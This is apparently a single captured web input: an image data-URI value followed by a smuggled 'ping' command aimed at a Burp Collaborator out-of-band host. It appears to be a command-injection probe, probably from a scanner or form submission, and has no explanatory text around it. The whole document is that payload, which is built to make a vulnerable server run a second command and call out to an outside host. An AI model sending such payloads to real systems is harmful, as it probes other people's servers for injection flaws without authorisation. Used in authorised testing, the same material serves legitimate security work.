 ping -C 2 a6hcwc59w0vj8dksghhf2kpi0961uq.burpcollaborator.net